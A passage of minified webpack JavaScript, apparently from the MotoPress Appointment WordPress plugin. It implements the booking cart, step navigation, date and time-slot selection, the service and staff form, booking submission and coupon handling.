g(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var b=function(){function t(){i()(this,t),this.setupProperties()}return o()(t,[{key:"setupProperties",value:function(){this.items=new f.a,this.activeItem=null,this.customerDetails={name:"",email:"",phone:""},this.paymentDetails={booking_id:0,gateway_id:"none"},this.coupon=null}},{key:"createItem",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";t||(t=Object(y.c)());var e=new p(t);return this.items.push(t,e),this.activeItem=e,e}},{key:"getItem",value:function(t){return this.items.find(t)}},{key:"getActiveItem",value:function(){return this.activeItem}},{key:"getActiveItemId",value:function(){return null!==this.activeItem?this.activeItem.getItemId():""}},{key:"getItemsCount",value:function(){return this.items.length}},{key:"setActiveItem",value:function(t){this.activeItem="string"==typeof t?this.getItem(t):t}},{key:"removeItem",value:function(t){"string"==typeof t?this.items.remove(t):this.items.remove(t.getItemId())}},{key:"isEmpty",value:function(){return 0===this.getItemsCount()}},{key:"getProductPrices",value:function(){var t=[];return this.items.forEach((function(e){null!=e.service&&t.push({name:e.service.name,price:e.getPrice()})})),t}},{key:"getSubtotalPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null===t&&(t=this.getProductPrices());var e,n=0,r=v(t);try{for(r.s();!(e=r.n()).done;){var i=e.value;n+=i.price}}catch(t){r.e(t)}finally{r.f()}return n}},{key:"getTotalPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=this.getSubtotalPrice(t);if(this.hasCoupon()){var n=this.coupon.calcDiscountAmount(this);return Math.max(0,e-n)}return e}},{key:"getDeposit",value:function(){var t=this,e=0;return this.items.forEach((function(n){var r=n.service.price;t.hasCoupon()&&(r-=t.coupon.calcDiscountForCartItem(n)),e+=n.getDeposit(r)})),e}},{key:"getCustomer",value:function(){return this.customerDetails}},{key:"getOrder",value:function(){var t=this.getProductPrices(),e={products:t,subtotal:this.getSubtotalPrice(t),total:this.getTotalPrice(t),customer:this.getCustomer()};return this.hasCoupon()&&(e.coupon={code:this.coupon.getCode(),amount:this.coupon.calcDiscountAmount(this)}),e.deposit=this.getDeposit(),e}},{key:"getPaymentDetails",value:function(){return this.paymentDetails}},{key:"toArray",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all",e={items:[],customer:this.customerDetails};return this.items.forEach((function(t){t.isSet()&&e.items.push(t.toArray())})),Object(m.b)().settings().isPaymentsEnabled()&&(e.payment_details=this.paymentDetails),this.hasCoupon()&&(e.coupon=this.coupon.getCode()),"items"===t?e.items:e}},{key:"getHash",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return"order"!==t?c()(JSON.stringify(this.toArray(t))):c()(JSON.stringify(this.getOrder()))}},{key:"didChange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";return t!==this.getHash(e)}},{key:"setCustomerDetails",value:function(t){jQuery.extend(this.customerDetails,t)}},{key:"setPaymentDetails",value:function(t){jQuery.extend(this.paymentDetails,t)}},{key:"reset",value:function(){this.setupProperties()}},{key:"getMinDate",value:function(){var t=null;return this.items.forEach((function(e){e.date&&(!t||t>e.date)&&(t=new Date(e.date.getTime()))})),t||Object(s.c)()}},{key:"getServiceIds",value:function(){var t=this.items.map((function(t){return null!=t.service?t.service.id:0}));return t=Object(d.d)(t)}},{key:"updateServices",value:function(t){var e,n=this,r=v(t);try{var i=function(){var t=e.value;n.items.forEach((function(e){null!=e.service&&e.service.id===t.id&&(e.service=t)}))};for(r.s();!(e=r.n()).done;)i()}catch(t){r.e(t)}finally{r.f()}}},{key:"setCoupon",value:function(t){this.coupon=t}},{key:"removeCoupon",value:function(){this.coupon=null}},{key:"hasCoupon",value:function(){return null!=this.coupon}},{key:"testCoupon",value:function(){this.hasCoupon()&&!this.coupon.isApplicableForCart(this)&&this.removeCoupon()}}]),t}()},55:function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},57:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(31),u=function(){function t(e){i()(this,t),this.cart=e,this.steps=new s.a,this.currentStep=null,this.currentStepId=""}return o()(t,[{key:"addStep",value:function(t){return this.steps.push(t.stepId,t),this}},{key:"getStep",value:function(t){return this.steps.find(t)}},{key:"mount",value:function(t){this.addListeners(t)}},{key:"addListeners",value:function(t){var e=this;t.children(".mpa-booking-step").on("mpa_booking_step_next",(function(t,n){return e.onStep("next",n)})).on("mpa_booking_step_back",(function(t,n){return e.onStep("back",n)})).on("mpa_booking_step_new",(function(t,n){return e.onStep("new",n)})).on("mpa_reset_booking",(function(t,n){return e.onStep("reset",n)}))}},{key:"onStep",value:function(t,e){if(!e||!e.step||e.step===this.currentStepId)switch(t){case"next":this.goToNextStep();break;case"back":this.goToPreviousStep();break;case"new":this.goToFirstStep();break;case"reset":this.reset()}}},{key:"goToNextStep",value:function(){if(!this.steps.isEmpty()){var t=this.currentStep?this.steps.findNextKey(this.currentStepId):this.steps.firstKey();t!==this.currentStepId&&this.switchStep(t)}}},{key:"goToPreviousStep",value:function(){if(!this.steps.isEmpty()){var t=this.currentStep?this.steps.findPreviousKey(this.currentStepId):"";t&&t!==this.currentStepId&&this.switchStep(t)}}},{key:"goToFirstStep",value:function(){if(!this.steps.isEmpty()){this.cart.createItem(),this.steps.forEach((function(t){"cart item"===t.getCartContext()&&t.reset()}));var t=this.steps.firstKey();this.switchStep(t)}}},{key:"goToStep",value:function(t){this.switchStep(t)}},{key:"switchStep",value:function(t){var e=this.steps.find(t);null!=e&&(null!=this.currentStep&&this.currentStep.hide(),this.currentStep=e,this.currentStepId=t,e.load(),e.ready().finally((function(){return e.show()})))}},{key:"reset",value:function(){this.cart.reset(),this.goToFirstStep(),this.steps.forEach((function(t){"cart item"!==t.getCartContext()&&t.reset()}))}}]),t}()},58:function(t,e,n){"use strict";n.d(e,"a",(function(){return k}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(21),m=n(11),v=n(7),g=n(14);function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d()(t);if(e){var i=d()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p()(this,n)}}var k=function(t){l()(n,t);var e=b(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.$cart=this.$element.find(".mpa-cart"),this.$items=this.$cart.find(".mpa-cart-items"),this.$itemTemplate=this.$cart.find(".mpa-cart-item-template"),this.$noItems=this.$element.find(".no-items"),this.$totalPrice=this.$element.find(".mpa-cart-total-price"),this.$buttonNew=this.$buttons.find(".mpa-button-new")}},{key:"theId",value:function(){return"cart"}},{key:"addListeners",value:function(){u()(d()(n.prototype),"addListeners",this).call(this),this.$buttonNew.on("click",this.createNew.bind(this))}},{key:"load",value:function(){this.$itemTemplate.remove(),this.$itemTemplate.removeClass("mpa-cart-item-template"),this.updateActiveItemCapacity(),this.refreshCart(),this.isLoaded=!0,this.readyPromise=Promise.resolve(this)}},{key:"reset",value:function(){this.$items.find(".mpa-cart-item").remove(),this.$noItems.removeClass("mpa-hide")}},{key:"updateActiveItemCapacity",value:function(){var t=this.cart.getActiveItem();if(t){var e=t.service,n=t.employee.id,r=e.getMinCapacity(n),i=e.getMaxCapacity(n);t.capacity=Object(m.c)(t.capacity,r,i)}}},{key:"refreshCart",value:function(){var t=this,e=this.cart.getActiveItemId();this.cart.items.forEach((function(n,r,i){var a='.mpa-cart-item[data-id="'+i+'"]',o=t.$items.find(a);0===o.length?(o=t.addItem(n),t.bindListeners(o)):i===e&&(o=t.updateItem(o,n),t.bindListeners(o))})),this.updateTotalPrice()}},{key:"addItem",value:function(t){var e=Object(g.b)(t,this.$itemTemplate);return this.$items.append(e),this.$noItems.addClass("mpa-hide"),e}},{key:"updateItem",value:function(t,e){var n=Object(g.b)(e,this.$itemTemplate);return t.replaceWith(n),n}},{key:"bindListeners",value:function(t){var e=this,n=t.data("id"),r=this.cart.getItem(n),i=t.find(".mpa-reservation-capacity select, .mpa-reservation-clients select"),a=t.find(".mpa-reservation-price"),o=t.find(".mpa-button-remove, .mpa-button-edit-or-remove"),s=t.find(".mpa-button-edit, .mpa-button-edit-or-remove");i.on("change",(function(t){var n=Object(m.b)(t.target.value),i=r.employee.id;r.capacity=n;var o=r.service.getPrice(i,n);a.html(Object(g.h)(o)),e.updateTotalPrice()})),this.isMultibookingEnabled()&&o.on("click",(function(r){r.stopPropagation(),t.remove(),e.cart.removeItem(n),e.cart.isEmpty()&&e.$noItems.removeClass("mpa-hide"),e.updateTotalPrice(),e.react()})),this.isMultibookingEnabled()||s.on("click",(function(){e.cart.setActiveItem(n),e.cancel()}))}},{key:"updateTotalPrice",value:function(){this.$totalPrice.html(Object(g.i)(this.cart.getTotalPrice()))}},{key:"isMultibookingEnabled",value:function(){return Object(v.b)().settings().isMultibookingEnabled()}},{key:"isValidInput",value:function(){return!this.cart.isEmpty()}},{key:"createNew",value:function(){this.isActive&&(this.disable(),this.triggerNew())}},{key:"triggerNew",value:function(){this.$element.trigger("mpa_booking_step_new",{step:this.stepId})}}]),n}(y.a)},59:function(t,e,n){"use strict";n.d(e,"a",(function(){return P}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(21),m=n(22),v=n(9),g=n(15),b=n(7),k=n(14),w=n(23);function _(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d()(t);if(e){var i=d()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p()(this,n)}}var P=function(t){l()(n,t);var e=_(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.cartItem=null,this.lastHash="",this.monthSlots={},this.date="",this.time="",this.datepicker=null,this.$dateWrapper=this.$element.find(".mpa-date-wrapper"),this.$dateInput=this.$element.find(".mpa-date"),this.$timeWrapper=this.$element.find(".mpa-time-wrapper"),this.$times=this.$timeWrapper.find(".mpa-times")}},{key:"theId",value:function(){return"period"}},{key:"getCartContext",value:function(){return"cart item"}},{key:"propertiesSchema",value:function(){return{date:{type:"string",default:""},time:{type:"string",default:""}}}},{key:"addListeners",value:function(){var t=this;u()(d()(n.prototype),"addListeners",this).call(this),this.$dateInput.on("change",(function(e){return t.setProperty("date",e.target.value)}))}},{key:"loadEntities",value:function(){return this.cartItem=this.cart.getActiveItem(),this.lastHash=this.cartItem.getHash("availability"),Promise.resolve(this)}},{key:"reload",value:function(){var t=this;return this.cartItem.didChange(this.lastHash,"availability")?(this.$element.removeClass("mpa-loaded"),this.resetDate(),this.readyPromise=this.loadEntities(),this.monthSlots={},null!=this.datepicker&&(this.setEnabledDays([]),this.readyPromise.finally((function(){return t.resetEnabledDays()}))),this.readyPromise):Promise.resolve(this)}},{key:"reset",value:function(){this.cartItem=this.cart.getActiveItem(),this.lastHash="",this.monthSlots={},this.resetDate()}},{key:"isValidInput",value:function(){return""!=this.date&&""!=this.time}},{key:"resetDate",value:function(){this.resetProperty("date")}},{key:"resetTime",value:function(){this.$times.empty(),this.resetProperty("time")}},{key:"setEnabledDays",value:function(t){Object(g.b)(t,!0)?this.datepicker.set("enable",["2000-01-01"]):this.datepicker.set("enable",t)}},{key:"afterUpdate",value:function(t,e,n){"date"==t&&(""==e?this.resetTime():this.resetTimeSlots())}},{key:"react",value:function(){u()(d()(n.prototype),"react",this).call(this),this.$timeWrapper.toggleClass("mpa-hide",""==this.date)}},{key:"showReady",value:function(){u()(d()(n.prototype),"showReady",this).call(this),null==this.datepicker&&(this.showDatepicker(),this.resetEnabledDays())}},{key:"showDatepicker",value:function(){this.datepicker=Object(b.a)(this.$dateInput,this.getDatepickerArgs())}},{key:"getDatepickerArgs",value:function(){var t=this;return{minDate:Object(b.b)().settings().getBusinessDate(),onMonthChange:function(){return t.resetEnabledDays()}}}},{key:"maybeSubmit",value:function(){var t=this.cartItem;if(t.date=Object(v.b)(this.date),t.time=new m.a(this.time),null===t.employee||null===t.location){var e=this.autoselectIds(),n=e[0],r=e[1];null===t.employee&&t.setEmployee(n,"no-reset"),null===t.location&&t.setLocation(r,"no-reset")}}},{key:"autoselectIds",value:function(){var t=[0,0],e=this.getCurrentMonthKey();if(this.monthSlots[e]&&this.monthSlots[e][this.date]){var n=this.monthSlots[e][this.date];for(var r in n)if(r===this.time){var i=n[r];t[0]=i[0][0],t[1]=i[0][1];break}}return t}},{key:"resetEnabledDays",value:function(){var t=this;this.resetDate(),this.setEnabledDays([]),this.$dateWrapper.removeClass("mpa-loaded");var e=this.datepicker.currentYear,n=this.datepicker.currentMonth,r=this.getMonthKey(e,n),i=null;if(this.monthSlots[r])i=Promise.resolve(this.monthSlots[r]);else{var a=this.cartItem.service.id,o=new Date(e,n,1),s=new Date(e,n+1,0);i=Object(w.d)(a,o,s,this.getTimeSlotsQueryArgs())}i.then((function(e){t.monthSlots[r]=e,t.setEnabledDays(Object.keys(e)),t.$dateWrapper.addClass("mpa-loaded")}))}},{key:"getTimeSlotsQueryArgs",value:function(){return{employees:this.cartItem.getAvailableEmployeeIds(),locations:this.cartItem.getAvailableLocationIds(),exclude:this.cart.toArray("items")}}},{key:"resetTimeSlots",value:function(){var t=this;this.resetTime();var e={},n=this.getCurrentMonthKey();null!=this.monthSlots[n][this.date]&&(e=this.monthSlots[n][this.date]);var r=0;for(var i in e){var a=new m.a(i).toString("public",'<span class="mpa-period-end-time"> - ')+"</span>",o=Object(k.a)(a,{class:"button button-secondary mpa-time-period","date-time":i});this.$times.append(o),r++}r>0?this.$times.children(".mpa-time-period").on("click",(function(e){return t.onTime(e,e.currentTarget)})):this.$times.text(wp.i18n.__("Sorry, but we were unable to allocate time slots for the date you selected.","motopress-appointment"))}},{key:"getMonthKey",value:function(t,e){return e<=8?t+"-0"+(e+1):t+"-"+(e+1)}},{key:"getCurrentMonthKey",value:function(){if(""!==this.date){var t=Object(v.b)(this.date);return this.getMonthKey(t.getFullYear(),t.getMonth())}return"2000-01"}},{key:"onTime",value:function(t,e){this.$times.children(".mpa-time-period-selected").removeClass("mpa-time-period-selected"),e.classList.add("mpa-time-period-selected"),this.setProperty("time",e.getAttribute("date-time"))}}]),n}(y.a)},6:function(t,e,n){var r=n(68);function i(){return"undefined"!=typeof Reflect&&Reflect.get?(t.exports=i=Reflect.get,t.exports.__esModule=!0,t.exports.default=t.exports):(t.exports=i=function(t,e,n){var i=r(t,e);if(i){var a=Object.getOwnPropertyDescriptor(i,e);return a.get?a.get.call(arguments.length<3?t:n):a.value}},t.exports.__esModule=!0,t.exports.default=t.exports),i.apply(this,arguments)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},60:function(t,e,n){"use strict";n.d(e,"a",(function(){return w}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(39),m=n(21),v=n(11),g=n(15),b=n(14);function k(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d()(t);if(e){var i=d()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p()(this,n)}}var w=function(t){l()(n,t);var e=k(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.availability=new y.a,this.category="",this.serviceId=0,this.employeeId=0,this.locationId=0,this.$form=this.$element.find(".mpa-service-form"),this.$categories=this.$element.find(".mpa-service-category-wrapper"),this.$services=this.$element.find(".mpa-service-wrapper"),this.$employees=this.$element.find(".mpa-employee-wrapper"),this.$locations=this.$element.find(".mpa-location-wrapper"),this.$selects=this.$element.find(".mpa-input-wrapper select"),this.$categoriesSelect=this.$selects.filter(".mpa-service-category"),this.$servicesSelect=this.$selects.filter(".mpa-service"),this.$employeesSelect=this.$selects.filter(".mpa-employee"),this.$locationsSelect=this.$selects.filter(".mpa-location"),this.unselectedServiceText=this.$servicesSelect.children('[value=""]').text(),this.unselectedOptionText=this.$selects.filter(".mpa-optional-select").children('[value=""]').text(),this.showCategory=this.$categories.length>0,this.showEmployee=this.$employees.length>0,this.showLocation=this.$locations.length>0}},{key:"theId",value:function(){return"service-form"}},{key:"getCartContext",value:function(){return"cart item"}},{key:"propertiesSchema",value:function(){return{category:{type:"string",default:""},serviceId:{type:"integer",default:0},employeeId:{type:"integer",default:0},locationId:{type:"integer",default:0}}}},{key:"addListeners",value:function(){var t=this;u()(d()(n.prototype),"addListeners",this).call(this),this.$form.on("submit",this.submitForm.bind(this)),this.$categoriesSelect.on("change",(function(e){return t.setProperty("category",e.target.value)})),this.$servicesSelect.on("change",(function(e){return t.setProperty("serviceId",e.target.value)})),this.$employeesSelect.on("change",(function(e){return t.setProperty("employeeId",e.target.value)})),this.$locationsSelect.on("change",(function(e){return t.setProperty("locationId",e.target.value)}))}},{key:"loadEntities",value:function(){var t=this;return this.availability.ready().finally((function(){var e=t.availability.getAvailableServiceCategories(),n=t.availability.getAvailableServices(),r=t.availability.getAvailableEmployees(),i=t.availability.getAvailableLocations();return t.schema.category.options=Object.keys(e),t.schema.serviceId.options=Object.keys(n).map(v.b),t.schema.employeeId.options=Object.keys(r).map(v.b),t.schema.locationId.options=Object.keys(i).map(v.b),t.$categoriesSelect.append(Object(b.k)(e)),t.$services.removeClass("mpa-hide"),t.$categories.toggleClass("mpa-hide",!t.showCategory||Object(g.a)(e)<=1),t.$employees.toggleClass("mpa-hide",!t.showEmployee||Object(g.b)(r)),t.$locations.toggleClass("mpa-hide",!t.showLocation||Object(g.b)(i)),t.readProperty("locationId",t.$locationsSelect),t.readProperty("employeeId",t.$employeesSelect),t.readProperty("serviceId",t.$servicesSelect),t.readProperty("category",t.$categoriesSelect),t}))}},{key:"readProperty",value:function(t,e){0!=e.length&&(e.attr("data-default")?this.setProperty(t,e.attr("data-default")):this.setProperty(t,e.val()))}},{key:"reset",value:function(){var t={category:this.$categoriesSelect,serviceId:this.$servicesSelect,employeeId:this.$employeesSelect,locationId:this.$locationsSelect};for(var e in this.preventReact=!0,t){var n=t[e].attr("data-default");n?this.setProperty(e,n):this.resetProperty(e)}this.preventReact=!1,this.isActive&&this.react()}},{key:"isValidInput",value:function(){return 0!=this.serviceId}},{key:"afterUpdate",value:function(t,e,n){switch(t){case"category":this.filterServices(e);break;case"serviceId":this.filterEmployees(e),this.filterLocationsByService(e);break;case"employeeId":this.filterLocations(e)}}},{key:"filterServices",value:function(t){if(""!=t&&0!=this.serviceId){var e=this.availability.getAvailableServices(t);this.serviceId in e||this.resetProperty("serviceId")}}},{key:"filterEmployees",value:function(t){if(this.showEmployee&&0!=t&&0!=this.employeeId){var e=this.availability.getAvailableEmployees(t);this.employeeId in e||this.resetProperty("employeeId")}}},{key:"filterLocations",value:function(t){if(this.showLocation&&0!=t&&0!=this.locationId){var e=this.availability.getAvailableLocations(this.serviceId,t);this.locationId in e||this.resetProperty("locationId")}}},{key:"filterLocationsByService",value:function(t){if(this.showLocation&&0!=t&&0!=this.locationId){var e=this.availability.getAvailableEmployees(t),n=[];for(var r in e){var i=this.availability.getAvailableLocations(t,r),a=Object.keys(i).map(v.b);n=n.concat(a)}-1==n.indexOf(this.locationId)&&this.resetProperty("locationId")}}},{key:"react",value:function(){u()(d()(n.prototype),"react",this).call(this),this.$categoriesSelect.val(this.category||""),this.$servicesSelect.val(this.serviceId||""),this.$employeesSelect.val(this.employeeId),this.$locationsSelect.val(this.locationId),this.$categoriesSelect.toggleClass("mpa-selected",""!=this.category),this.$servicesSelect.toggleClass("mpa-selected",0!=this.serviceId),this.$employeesSelect.toggleClass("mpa-selected",0!=this.employeeId),this.$locationsSelect.toggleClass("mpa-selected",0!=this.locationId),this.toggleServices(),this.toggleEmployees(),this.toggleLocations(),this.$buttonNext.prop("disabled",!1)}},{key:"toggleServices",value:function(){this.toggleOptions(this.$servicesSelect,{"":this.unselectedServiceText},this.availability.getAvailableServices(this.category),this.serviceId||"")}},{key:"toggleEmployees",value:function(){this.showEmployee&&this.toggleOptions(this.$employeesSelect,{0:this.unselectedOptionText},this.availability.getAvailableEmployees(this.serviceId),this.employeeId)}},{key:"toggleLocations",value:function(){if(this.showLocation){var t={};if(0!=this.employeeId)t=this.availability.getAvailableLocations(this.serviceId,this.employeeId);else for(var e=0,n=Object.keys(this.availability.getAvailableEmployees(this.serviceId));e<n.length;e++){var r=n[e],i=this.availability.getAvailableLocations(this.serviceId,r);jQuery.extend(t,i)}this.toggleOptions(this.$locationsSelect,{0:this.unselectedOptionText},t,this.locationId)}}},{key:"toggleOptions",value:function(t,e,n,r){this.preventUpdate=!0;var i=Object(b.k)(e,r)+Object(b.k)(n,r);t.empty().append(i).val(r),this.preventUpdate=!1}},{key:"show",value:function(){this.$servicesSelect.prop("required",!0),u()(d()(n.prototype),"show",this).call(this)}},{key:"hide",value:function(){u()(d()(n.prototype),"hide",this).call(this),this.$servicesSelect.prop("required",!1)}},{key:"enable",value:function(){u()(d()(n.prototype),"enable",this).call(this),this.$selects.prop("disabled",!1)}},{key:"disable",value:function(){u()(d()(n.prototype),"disable",this).call(this),this.$selects.prop("disabled",!0)}},{key:"submitForm",value:function(t){this.isActive&&!this.isValidInput()||t.preventDefault()}},{key:"maybeSubmit",value:function(){var t=this.cart.getActiveItem();if(null===t)return console.error("Unable to get active cart item in StepServiceForm.maybeSubmit().");if(t.setService(this.availability.getService(this.serviceId)),0!==this.employeeId?t.setEmployee(this.availability.getEmployee(this.employeeId)):t.setAvailableEmployees(this.availability.filterAvailableEmployees(this.serviceId,this.locationId,"entities")),0!==this.locationId)t.setLocation(this.availability.getLocation(this.locationId));else{var e=this.employeeId||t.getAvailableEmployeeIds();t.setAvailableLocations(this.availability.filterAvailableLocations(this.serviceId,e,"entities"))}}}]),n}(m.a)},63:function(t,e,n){"use strict";n.d(e,"a",(function(){return wt}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(53),u=n(39),c=n(57),l=n(6),h=n.n(l),p=n(4),f=n.n(p),d=n(5),y=n.n(d),m=n(0),v=n.n(m),g=n(21),b=n(12);function k(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var w=function(t){f()(n,t);var e=k(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.hideButtons=!0,this.isPosted=!1,this.isBooked=!1,this.$message=this.$element.find(".mpa-message").first(),this.$buttonReset=this.$buttons.find(".mpa-button-reset")}},{key:"reload",value:function(){return this.isPosted=!1,this.isBooked=!1,this.setMessage(wp.i18n.__("Making a reservation...","motopress-appointment")+' <span class="mpa-preloader"></span>'),Promise.resolve(this)}},{key:"addListeners",value:function(){h()(v()(n.prototype),"addListeners",this).call(this),this.$buttonReset.on("click",this.resetForm.bind(this))}},{key:"theId",value:function(){return"booking"}},{key:"react",value:function(){this.isPosted&&(this.$buttons.removeClass("mpa-hide"),this.$buttonBack.toggleClass("mpa-hide",this.isBooked),this.$buttonReset.toggleClass("mpa-hide",!this.isBooked||this.isRedirectNeeded()))}},{key:"show",value:function(){var t=this;h()(v()(n.prototype),"show",this).call(this),Object(b.b)("/bookings",this.cart.toArray()).then((function(e){t.isPosted=t.isBooked=!0,t.setMessage(e.message),t.isRedirectNeeded()?t.redirectPayment():t.react()}),(function(e){t.isPosted=!0,t.setMessage(e.message),t.react()}))}},{key:"showReady",value:function(){h()(v()(n.prototype),"showReady",this).call(this),this.$buttonBack.addClass("mpa-hide"),this.$buttonReset.addClass("mpa-hide")}},{key:"setMessage",value:function(t){this.$message.html(t)}},{key:"redirectPayment",value:function(){var t=this.cart.getPaymentDetails();window.location.href=t.redirect_url}},{key:"isRedirectNeeded",value:function(){var t=this.cart.getPaymentDetails();return"redirect_url"in t&&""!=t.redirect_url}},{key:"resetForm",value:function(t){t.preventDefault(),this.isPosted&&this.isBooked&&this.$element.trigger("mpa_reset_booking")}}]),n}(g.a),_=n(58),P=n(26),S=function(){function t(e,n){i()(this,t),this.cart=n,this.$element=e,this.$couponCode=e.find('[name="coupon_code"]'),this.$applyButton=e.find(".mpa-apply-coupon-button"),this.$messageHolder=e.find(".mpa-message-wrapper"),this.$preloader=e.find(".mpa-preloader"),this.$parentForm=e.parents(".mpa-booking-step").first(),this.addListeners()}return o()(t,[{key:"addListeners",value:function(){var t=this;this.$couponCode.on("keydown",(function(e){"Enter"===e.code&&t.onEnter(e)})),this.$applyButton.on("click",this.onSubmit.bind(this))}},{key:"onEnter",value:function(t){t.preventDefault(),t.stopPropagation(),this.applyCouponCode(t.target.value)}},{key:"onSubmit",value:function(t){t.preventDefault(),t.stopPropagation(),this.applyCouponCode(this.$couponCode.val())}},{key:"applyCouponCode",value:function(t){var e=this;this.clearMessage(),t?(this.pauseAll(),Object(P.a)().coupon().findByCode(t).then((function(t){t.isApplicableForCart(e.cart)?(e.cart.setCoupon(t),e.reset(),e.triggerApplied(t),e.setMessage(wp.i18n.__("Coupon code applied successfully.","motopress-appointment"))):e.setMessage(wp.i18n.__("Sorry, your booking is not eligible for this coupon.","motopress-appointment")),e.unpauseAll()}),(function(t){e.setMessage(t.message),e.unpauseAll()}))):this.setMessage(wp.i18n.__("Coupon code is empty.","motopress-appointment"))}},{key:"reset",value:function(){this.$couponCode.val(""),this.clearMessage(),this.enable()}},{key:"disable",value:function(){this.$couponCode.prop("disabled",!0),this.$applyButton.prop("disabled",!0)}},{key:"enable",value:function(){this.$couponCode.prop("disabled",!1),this.$applyButton.prop("disabled",!1)}},{key:"pauseAll",value:function(){this.disable(),this.showPreloader(),this.$parentForm.trigger("mpa_booking_step_disable")}},{key:"unpauseAll",value:function(){this.enable(),this.hidePreloader(),this.$parentForm.trigger("mpa_booking_step_enable")}},{key:"triggerApplied",value:function(t){this.$parentForm.trigger("mpa_booking_coupon_applied",{coupon:t})}},{key:"setMessage",value:function(t){this.$messageHolder.html(t).removeClass("mpa-hide")}},{key:"clearMessage",value:function(){this.$messageHolder.html("").addClass("mpa-hide")}},{key:"showPreloader",value:function(){this.$preloader.removeClass("mpa-hide")}},{key:"hidePreloader",value:function(){this.$preloader.addClass("mpa-hide")}}]),t}(),$=n(7),x=n(14);function O(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var T=function(t){f()(n,t);var e=O(n);function n(){return i()(this,n),e.apply(this,arguments)}return 